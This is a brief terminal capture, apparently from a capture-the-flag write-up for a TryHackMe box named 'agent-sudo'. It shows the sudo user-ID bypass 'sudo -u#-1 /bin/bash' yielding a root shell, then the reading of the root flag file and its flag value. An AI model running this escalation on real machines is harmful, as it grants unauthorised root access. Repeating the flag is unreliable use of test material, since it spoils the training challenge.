 james@agent-sudo:/bin$ sudo -u#-1 /bin/bash
root@agent-sudo:/bin# whoami
root
root@agent-sudo:/bin# cd /root
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R